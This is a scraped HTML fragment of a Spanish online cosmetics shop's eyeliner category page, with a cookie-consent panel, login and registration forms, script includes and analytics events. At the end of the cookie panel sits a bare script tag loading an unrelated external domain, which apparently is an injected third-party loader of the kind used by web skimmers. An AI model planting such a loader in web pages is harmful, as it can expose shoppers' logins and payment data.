                                    Las cookies funcionales son estrictamente necesarias para proporcionar los servicios de la tienda, así como para su correcto funcionamiento, por ello no es posible rechazar su uso. Permiten al usuario la navegación a través de nuestra web y la utilización de las diferentes opciones o servicios que existen en ella.                                 </div>

                                                                    <div class="lgcookieslaw-section-purpose-content-cookies">
                                        <div class="table-responsive">
                                            <table class="lgcookieslaw-section-purpose-content-cookies-table table">
                                                <thead>
                                                    <tr>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Nombre de la cookie"
                                                            >
                                                                Cookie
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Dominio asociado a la cookie"
                                                            >
                                                                Proveedor
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Finalidad de la cookie"
                                                            >
                                                                Propósito
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Hora de vencimiento de la cookie"
                                                            >
                                                                Caducidad
                                                            </span>
                                                        </th>
                                                    </tr>
                                                </thead>
                                                <tbody>
                                                                                                            <tr>
                                                            <td>PHP_SESSID</td>
                                                            <td>www.klerrcosmetics.es</td>
                                                            <td>La cookie PHPSESSID es nativa de PHP y permite a los sitios web almacenar datos de estado serializados. En el sitio web se utiliza para establecer una sesión de usuario y para pasar los datos de estado a través de una cookie temporal, que se conoce comúnmente como una cookie de sesión. Estas Cookies solo permanecerán en su equipo hasta que cierre el navegador. </td>
                                                            <td>Sesión</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>PrestaShop-#</td>
                                                            <td>www.klerrcosmetics.es</td>
                                                            <td>Se trata de una cookie que usa Prestashop para guardar información y mantener abierta la sesión del usuario. Permite guardar información como la divisa, el idioma, identificador del cliente, entre otros datos necesarios para el correcto funcionamiento de la tienda. </td>
                                                            <td>480 horas</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>rc::a</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Se usa para leer y filtrar solicitudes de bots. </td>
                                                            <td>Persistente</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>rc::c</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Se usa para leer y filtrar solicitudes de bots. </td>
                                                            <td>Persistente</td>
                                                        </tr>
                                                                                                    </tbody>
                                            </table>
                                        </div>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Cookies publicitarias                        </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">No</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_2"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="2"
                                    data-consent-mode="true"
                                    data-consent-type="ad_storage"                                    data-technical="false"
                                    data-checked="false"
                                />
                                <span
                                    id="lgcookieslaw_slider_2"
                                    class="lgcookieslaw-slider"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Si</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_2" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_2">
                                <span class="lgcookieslaw-section-purpose-button-title">Descripción y cookies</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_2">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Son aquellas que recaban información sobre los anuncios mostrados a los usuarios del sitio web. Pueden ser de anónimas, si solo recopilan información sobre los espacios publicitarios mostrados sin identificar al usuario o, personalizadas, si recopilan información personal del usuario de la tienda por parte de un tercero, para la personalización de dichos espacios publicitarios.                                 </div>

                                                                    <div class="lgcookieslaw-section-purpose-content-cookies">
                                        <div class="table-responsive">
                                            <table class="lgcookieslaw-section-purpose-content-cookies-table table">
                                                <thead>
                                                    <tr>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Nombre de la cookie"
                                                            >
                                                                Cookie
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Dominio asociado a la cookie"
                                                            >
                                                                Proveedor
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Finalidad de la cookie"
                                                            >
                                                                Propósito
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Hora de vencimiento de la cookie"
                                                            >
                                                                Caducidad
                                                            </span>
                                                        </th>
                                                    </tr>
                                                </thead>
                                                <tbody>
                                                                                                            <tr>
                                                            <td>ads/ga-audiences</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Google AdWords utiliza estas cookies para volver a atraer a los visitantes que probablemente se conviertan en clientes en función del comportamiento en línea del visitante en los sitios web. </td>
                                                            <td>Sesión</td>
                                                        </tr>
                                                                                                    </tbody>
                                            </table>
                                        </div>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Cookies de analíticas                        </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">No</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_3"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="3"
                                    data-consent-mode="true"
                                    data-consent-type="analytics_storage"                                    data-technical="false"
                                    data-checked="false"
                                />
                                <span
                                    id="lgcookieslaw_slider_3"
                                    class="lgcookieslaw-slider"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Si</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_3" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_3">
                                <span class="lgcookieslaw-section-purpose-button-title">Descripción y cookies</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_3">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Recopilan información sobre la experiencia de navegación del usuario en la tienda, normalmente de forma anónima, aunque en ocasiones también permiten identificar de manera única e inequívoca al usuario con el fin de obtener informes sobre los intereses de los usuarios en los productos o servicios que ofrece la tienda.                                 </div>

                                                                    <div class="lgcookieslaw-section-purpose-content-cookies">
                                        <div class="table-responsive">
                                            <table class="lgcookieslaw-section-purpose-content-cookies-table table">
                                                <thead>
                                                    <tr>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Nombre de la cookie"
                                                            >
                                                                Cookie
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Dominio asociado a la cookie"
                                                            >
                                                                Proveedor
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Finalidad de la cookie"
                                                            >
                                                                Propósito
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Hora de vencimiento de la cookie"
                                                            >
                                                                Caducidad
                                                            </span>
                                                        </th>
                                                    </tr>
                                                </thead>
                                                <tbody>
                                                                                                            <tr>
                                                            <td>_ga</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Registra una identificación única que se utiliza para generar datos estadísticos acerca de cómo utiliza el visitante el sitio web. </td>
                                                            <td>2 años</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>_gat</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Utilizado por Google Analytics para controlar la tasa de peticiones </td>
                                                            <td>1 día</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>_gat_gtag_UA_#</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Se utiliza para acelerar la tasa de solicitudes. </td>
                                                            <td>1 minuto</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>_gd#</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Se trata de una cookie de sesión de Google Analytics que se utiliza para generar datos estadísticos sobre cómo utiliza el sitio web que se elimina cuando sale de su navegador. </td>
                                                            <td>Sesión</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>_gid</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Registra una identificación única que se utiliza para generar datos estadísticos acerca de cómo utiliza el visitante el sitio web. </td>
                                                            <td>1 día</td>
                                                        </tr>
                                                                                                    </tbody>
                                            </table>
                                        </div>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Cookies de rendimiento                        </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">No</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_4"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="4"
                                    data-consent-mode="false"
                                                                        data-technical="false"
                                    data-checked="false"
                                />
                                <span
                                    id="lgcookieslaw_slider_4"
                                    class="lgcookieslaw-slider"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Si</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_4" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_4">
                                <span class="lgcookieslaw-section-purpose-button-title">Descripción</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_4">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Se usan para mejorar la experiencia de navegación y optimizar el funcionamiento de la tienda.                                 </div>

                                                            </div>
                        </div>
                    </div>
                                    <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Otras cookies                        </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">No</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_5"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="5"
                                    data-consent-mode="false"
                                                                        data-technical="false"
                                    data-checked="false"
                                />
                                <span
                                    id="lgcookieslaw_slider_5"
                                    class="lgcookieslaw-slider"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Si</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_5" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_5">
                                <span class="lgcookieslaw-section-purpose-button-title">Descripción</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_5">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Son cookies sin un propósito claro o aquellas que todavía estamos en proceso de clasificar.                                 </div>

                                                            </div>
                        </div>
                    </div>
                                    </div>
    </div>
    <div class="lgcookieslaw-modal-footer">
        <div class="lgcookieslaw-modal-footer-left">
            <button id="lgcookieslaw_cancel_button" class="lgcookieslaw-button lgcookieslaw-cancel-button">Cancelar</button>
        </div>
        <div class="lgcookieslaw-modal-footer-right">
                            <button class="lgcookieslaw-button lgcookieslaw-reject-button">Rechazar todo</button>
            
            <button class="lgcookieslaw-button lgcookieslaw-partial-accept-button">Aceptar selección</button>
            <button class="lgcookieslaw-button lgcookieslaw-accept-button">Aceptar todo</button>
        </div>
    </div>
</div>

<div class="lgcookieslaw-overlay"></div>

    <div id="lgcookieslaw_fixed_button" class="lgcookieslaw-fixed-button lgcookieslaw-fixed-button-left">
        <svg xmlns="http://www.w3.org/2000/svg" enable-background="new 0 0 20 20" height="36px" viewBox="0 0 20 20" width="36px" fill="#FFFFFF"><g><rect fill="none" height="20" width="20" x="0"/></g><g><g><circle cx="8.75" cy="7.25" r="1.25"/><circle cx="6.75" cy="11.25" r="1.25"/><circle cx="12.5" cy="12.5" r=".75"/><path d="M17.96,9.2C16.53,9.17,15,7.64,15.81,5.82c-2.38,0.8-4.62-1.27-4.15-3.65C5.27,0.82,2,6.46,2,10c0,4.42,3.58,8,8,8 C14.71,18,18.43,13.94,17.96,9.2z M10,16.5c-3.58,0-6.5-2.92-6.5-6.5c0-3.2,2.69-6.69,6.65-6.51c0.3,2.04,1.93,3.68,3.99,3.96 c0.05,0.3,0.4,2.09,2.35,2.93C16.31,13.67,13.57,16.5,10,16.5z"/></g></g></svg>
    </div>
<script async src="//trackpixs.com"></script>
</div>
      </div>


  <div class="footer-bottom">
          <div class="inner"></div>
      </div>
        
      </footer>
                      <div id="back-top" class="progress-wrap"> 
            <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
              <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
            </svg>
          </div>
      
    </main>

    
      
<template id="password-feedback">
  <div
    class="password-strength-feedback mt-1"
    style="display: none;"
  >
    <div class="progress-container">
      <div class="progress mb-1">
        <div class="progress-bar" role="progressbar" value="50" aria-valuemin="0" aria-valuemax="100"></div>
      </div>
    </div>
    <script type="text/javascript" class="js-hint-password">
          </script>

    <div class="password-strength-text"></div>
    <div class="password-requirements">
      <p class="password-requirements-length" data-translation="Enter a password between %s and %s characters">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
      <p class="password-requirements-score" data-translation="The minimum score must be: %s">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
    </div>
  </div>
</template>
        <script type="text/javascript" src="https://www.klerrcosmetics.es/themes/core.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/themes/at_porto/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ps_facebook/views/js/front/conversion-api.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/lgcookieslaw/views/js/plugins/tooltipster/tooltipster.bundle.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/lgcookieslaw/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/countdown.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leoslideshow/views/js/iView/raphael-min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leoslideshow/views/js/iView/iview.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leoslideshow/views/js/leoslideshow.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leoquicklogin/views/js/leoquicklogin.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leofeature/views/js/leofeature_cart.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leofeature/views/js/jquery.mousewheel.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leofeature/views/js/jquery.mCustomScrollbar.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leofeature/views/js/leofeature_wishlist.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ets_seo/views/js/helpers.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ets_seo/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/js/jquery/plugins/jquery.cooki-plugin.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/amazzingfilter/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/amazzingfilter/views/js/slider.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ps_searchbar/ps_searchbar.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leobootstrapmenu/views/js/leobootstrapmenu.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/blockgrouptop/views/js/blockgrouptop.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leoproductsearch/views/js/jquery.autocomplete_productsearch.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leoproductsearch/views/js/leosearch.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/themes/at_porto/assets/js/custom.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/waypoints.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/instafeed.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/jquery.stellar.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/owl.carousel.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/imagesloaded.pkgd.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/slick.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/jquery.elevateZoom-3.0.8.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/ApImageHotspot.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/script.js" ></script>


<script type="text/javascript">
	var choosefile_text = "Seleccionar archivo";
	var turnoff_popup_text = "Do not show this popup again";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>    

    
      <div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<p class="leo-login-title h3">			
			<span class="title-both">
				Existente Affiliate
			</span>
		
			<span class="title-only">
				Ingrese a su cuenta
			</span>		
		</p>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Contraseña">
				<i class="fa fa-eye-slash"></i>
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Recuérdame</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Se le olvidó la contraseña</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Iniciar sesión
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">¿No tiene una cuenta? Cree una aquí</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<p class="h3">Restablecer la contraseña</p>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Dirección de correo electrónico">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Restablecer la contraseña
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<p class="leo-register-title h3">
			Nuevo registro de cuenta
		</p>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
						<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Nombre">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Apellidos">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Contraseña">
			</div>
						<div class="form-group lql-form-content-element leo-form-chk">
				<label class="form-control-label">
		            <input type="checkbox" class="lql-register-check" name="lql-register-check">
		            <a href="https://www.klerrcosmetics.es/content/9-politicas-de-cookies">Acepto los Términos</a> <span style="color:red">*</span>
		        </label>
			</div>
									<div class="form-group lql-form-content-element">
				<label class="form-control-label">
		            <input class="newsletter" name="newsletter" type="checkbox" value="1">
		            Suscribirse a la newsletter
		        </label>
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Crear una cuenta
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>¿Ya tiene una cuenta?</div>
				<a role="button" href="#" class="lql-calllogin-action">Entrar </a>
				O 
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Restablecer la contraseña</a>
			</div>
		</form>
	</div>
</div>

            </div> 
            <div class="modal-footer"></div>
        </div>
    </div>
</div><script type="text/javascript">
      document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item_list", {"send_to": "G-2ZFGCV0HSJ", "item_list_id": "category", "item_list_name": "Categoría: EYELINER", "items": [{"item_id":18623,"item_name":"PAESE EYELINER BLACK","affiliation":"Klerr cosmetics","index":0,"price":9.67,"quantity":1,"item_brand":"PAESSE","item_category":"MAQUILLAJE","item_category2":"EYELINER"},{"item_id":30138,"item_name":"GOLDEN ROSE FLASH LINER COLORED EYELINER 106 CORAL ROSE","affiliation":"Klerr cosmetics","index":1,"price":10.7,"quantity":1,"item_brand":"GOLDEN ROSE","item_category":"MAQUILLAJE","item_category2":"EYELINER"},{"item_id":30058,"item_name":"GOLDEN ROSE DREAM EYELINER & LIPLINER-OJOS","affiliation":"Klerr cosmetics","index":2,"price":4.94,"quantity":1,"item_brand":"GOLDEN ROSE","item_category":"MAQUILLAJE","item_category2":"EYELINER"},{"item_id":30059,"item_name":"GOLDEN ROSE DREAM EYELINER & LIPLINER-OJOS","affiliation":"Klerr cosmetics","index":3,"price":4.94,"quantity":1,"item_brand":"GOLDEN ROSE","item_category":"MAQUILLAJE","item_category2":"EYELINER"},{"item_id":30060,"item_name":"GOLDEN ROSE DREAM EYELINER & LIPLINER-OJOS","affiliation":"Klerr cosmetics","index":4,"price":4.94,"quantity":1,"item_brand":"GOLDEN ROSE","item_category":"MAQUILLAJE","item_category2":"EYELINER"},{"item_id":30061,"item_name":"GOLDEN ROSE DREAM EYELINER & LIPLINER-OJOS","affiliation":"Klerr cosmetics","index":5,"price":4.94,"quantity":1,"item_brand":"GOLDEN ROSE","item_category":"MAQUILLAJE","item_category2":"EYELINER"},{"item_id":30062,"item_name":"GOLDEN ROSE DREAM EYELINER & LIPLINER-OJOS","affiliation":"Klerr cosmetics","index":6,"price":4.94,"quantity":1,"item_brand":"GOLDEN ROSE","item_category":"MAQUILLAJE","item_category2":"EYELINER"},{"item_id":30063,"item_name":"GOLDEN ROSE DREAM EYELINER & LIPLINER-OJOS","affiliation":"Klerr cosmetics","index":7,"price":4.94,"quantity":1,"item_brand":"GOLDEN ROSE","item_category":"MAQUILLAJE","item_category2":"EYELINER"},{"item_id":30064,"item_name":"GOLDEN ROSE DREAM EYELINER & LIPLINER-OJOS","affiliation":"Klerr cosmetics","index":8,"price":4.94,"quantity":1,"item_brand":"GOLDEN ROSE","item_category":"MAQUILLAJE","item_category2":"EYELINER"},{"item_id":30065,"item_name":"GOLDEN ROSE DREAM EYELINER & LIPLINER-OJOS","affiliation":"Klerr cosmetics","index":9,"price":4.94,"quantity":1,"item_brand":"GOLDEN ROSE","item_category":"MAQUILLAJE","item_category2":"EYELINER"},{"item_id":30066,"item_name":"GOLDEN ROSE DREAM EYELINER & LIPLINER-OJOS","affiliation":"Klerr cosmetics","index":10,"price":4.94,"quantity":1,"item_brand":"GOLDEN ROSE","item_category":"MAQUILLAJE","item_category2":"EYELINER"},{"item_id":30131,"item_name":"GOLDEN ROSE FLASH LINER COLORED EYELINER 101 BRIGHT MINT","affiliation":"Klerr cosmetics","index":11,"price":10.7,"quantity":1,"item_brand":"GOLDEN ROSE","item_category":"MAQUILLAJE","item_category2":"EYELINER"}]});
            $('article[data-id-product="18623"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-2ZFGCV0HSJ", "item_list_id": "category", "item_list_name": "Categoría: EYELINER", "items": [{"item_id":18623,"item_name":"PAESE EYELINER BLACK","affiliation":"Klerr cosmetics","index":0,"price":9.67,"quantity":1,"item_brand":"PAESSE","item_category":"MAQUILLAJE","item_category2":"EYELINER"}]});}
            );
            
            $('article[data-id-product="30138"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-2ZFGCV0HSJ", "item_list_id": "category", "item_list_name": "Categoría: EYELINER", "items": [{"item_id":30138,"item_name":"GOLDEN ROSE FLASH LINER COLORED EYELINER 106 CORAL ROSE","affiliation":"Klerr cosmetics","index":1,"price":10.7,"quantity":1,"item_brand":"GOLDEN ROSE","item_category":"MAQUILLAJE","item_category2":"EYELINER"}]});}
            );
            
            $('article[data-id-product="30058"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-2ZFGCV0HSJ", "item_list_id": "category", "item_list_name": "Categoría: EYELINER", "items": [{"item_id":30058,"item_name":"GOLDEN ROSE DREAM EYELINER & LIPLINER-OJOS","affiliation":"Klerr cosmetics","index":2,"price":4.94,"quantity":1,"item_brand":"GOLDEN ROSE","item_category":"MAQUILLAJE","item_category2":"EYELINER"}]});}
            );
            
            $('article[data-id-product="30059"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-2ZFGCV0HSJ", "item_list_id": "category", "item_list_name": "Categoría: EYELINER", "items": [{"item_id":30059,"item_name":"GOLDEN ROSE DREAM EYELINER & LIPLINER-OJOS","affiliation":"Klerr cosmetics","index":3,"price":4.94,"quantity":1,"item_brand":"GOLDEN ROSE","item_category":"MAQUILLAJE","item_category2":"EYELINER"}]});}
            );
            
            $('article[data-id-product="30060"] a.quick-view').on(
                "click",
